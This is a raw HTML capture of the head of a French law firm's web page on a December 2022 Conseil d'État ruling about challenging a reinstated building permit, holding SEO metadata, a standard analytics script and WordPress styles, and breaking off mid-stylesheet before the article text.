

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahavocats.fr/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos/
body_size: 21567
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://ahavocats.fr/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Lorsqu’un permis de construire précédemment retiré a été rétabli à la suite d’une annulation contentieuse les tiers n&#039;ayant pas déjà exercé un recours contre cette décision ont la possibilité, dans le délai de recours contentieux, d’exercer un recours contre l&#039;autorisation d’urbanisme ainsi rétablie - Hourcabie Avocats</title>
<meta name="description" content="CE, 28 décembre 2022, EARL La Lande du Vionay et autre c/Commune de Servon-sur-Vilaine, req. n° 447875, publié aux tables du recueil Lebon" />
<link rel="canonical" href="https://ahavocats.fr/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lorsqu’un permis de construire précédemment retiré a été rétabli à la suite d’une annulation contentieuse les tiers n&#039;ayant pas déjà exercé un recours contre cette décision ont la possibilité, dans le délai de recours contentieux, d’exercer un recours contre l&#039;autorisation d’urbanisme ainsi rétablie - Hourcabie Avocats" />
<meta property="og:description" content="CE, 28 décembre 2022, EARL La Lande du Vionay et autre c/Commune de Servon-sur-Vilaine, req. n° 447875, publié aux tables du recueil Lebon" />
<meta property="og:url" content="https://ahavocats.fr/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos/" />
<meta property="og:site_name" content="Hourcabie Avocats" />
<meta property="article:published_time" content="2022-12-30T09:26:01+00:00" />
<meta property="article:modified_time" content="2022-12-30T10:58:12+00:00" />
<meta property="og:image" content="https://ahavocats.fr/wp-content/uploads/2022/04/shutterstock_761671288.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="989" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Hourcabie Avocats" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Hourcabie Avocats" />
<meta name="twitter:label2" content="Durée de lecture estimée" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ahavocats.fr/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos/#article","isPartOf":{"@id":"https://ahavocats.fr/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos/"},"author":{"name":"Hourcabie Avocats","@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae"},"headline":"Lorsqu’un permis de construire précédemment retiré a été rétabli à la suite d’une annulation contentieuse les tiers n&rsquo;ayant pas déjà exercé un recours contre cette décision ont la possibilité, dans le délai de recours contentieux, d’exercer un recours contre l&rsquo;autorisation d’urbanisme ainsi rétablie","datePublished":"2022-12-30T09:26:01+00:00","dateModified":"2022-12-30T10:58:12+00:00","mainEntityOfPage":{"@id":"https://ahavocats.fr/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos/"},"wordCount":537,"image":{"@id":"https://ahavocats.fr/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos/#primaryimage"},"thumbnailUrl":"https://ahavocats.fr/wp-content/uploads/2022/04/shutterstock_761671288.jpg","articleSection":["Actualités du Cabinet","Droit de l’urbanisme, de l’aménagement et de l’environnement"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://ahavocats.fr/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos/","url":"https://ahavocats.fr/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos/","name":"Lorsqu’un permis de construire précédemment retiré a été rétabli à la suite d’une annulation contentieuse les tiers n'ayant pas déjà exercé un recours contre cette décision ont la possibilité, dans le délai de recours contentieux, d’exercer un recours contre l'autorisation d’urbanisme ainsi rétablie - Hourcabie Avocats","isPartOf":{"@id":"https://ahavocats.fr/#website"},"primaryImageOfPage":{"@id":"https://ahavocats.fr/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos/#primaryimage"},"image":{"@id":"https://ahavocats.fr/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos/#primaryimage"},"thumbnailUrl":"https://ahavocats.fr/wp-content/uploads/2022/04/shutterstock_761671288.jpg","datePublished":"2022-12-30T09:26:01+00:00","dateModified":"2022-12-30T10:58:12+00:00","author":{"@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae"},"description":"CE, 28 décembre 2022, EARL La Lande du Vionay et autre c/Commune de Servon-sur-Vilaine, req. n° 447875, publié aux tables du recueil Lebon","breadcrumb":{"@id":"https://ahavocats.fr/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://ahavocats.fr/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ahavocats.fr/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos/#primaryimage","url":"https://ahavocats.fr/wp-content/uploads/2022/04/shutterstock_761671288.jpg","contentUrl":"https://ahavocats.fr/wp-content/uploads/2022/04/shutterstock_761671288.jpg","width":1920,"height":989},{"@type":"BreadcrumbList","@id":"https://ahavocats.fr/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ahavocats.fr/"},{"@type":"ListItem","position":2,"name":"Lorsqu’un permis de construire précédemment retiré a été rétabli à la suite d’une annulation contentieuse les tiers n&rsquo;ayant pas déjà exercé un recours contre cette décision ont la possibilité, dans le délai de recours contentieux, d’exercer un recours contre l&rsquo;autorisation d’urbanisme ainsi rétablie"}]},{"@type":"WebSite","@id":"https://ahavocats.fr/#website","url":"https://ahavocats.fr/","name":"Hourcabie Avocats","description":"Un Cabinet d&#039;avocats dédié au droit public des affaires et au droit de la construction","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ahavocats.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae","name":"Hourcabie Avocats","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ahavocats.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f91ad5726439e6757294719507619127bde6ef96e544f414e1a1fa5e2418671?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f91ad5726439e6757294719507619127bde6ef96e544f414e1a1fa5e2418671?s=96&d=mm&r=g","caption":"Hourcabie Avocats"},"url":"https://ahavocats.fr/author/hourcabie-admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux" href="https://ahavocats.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux des commentaires" href="https://ahavocats.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ahavocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahavocats.fr%2Florsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ahavocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahavocats.fr%2Florsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos%2F&#038;format=xml" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-5KTDMWPCFJ"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var em_version = '8.11.1';
var em_track_user = true;
var em_no_track_reason = '';
var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ahavocats.fr\/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos\/"};
if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
} else {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-5KTDMWPCFJ',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.ExactMetricsDualTracker = {
helpers: {},
trackers: {},
};
if (em_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = exactmetrics_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
ExactMetricsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dNDMyYj': true,
});
if ( ExactMetricsLocations.page_location ) {
__gtagTracker('set', ExactMetricsLocations);
}
__gtagTracker('config', 'G-5KTDMWPCFJ', {"forceSSL":"true","anonymize_ip":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by ExactMetrics -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: 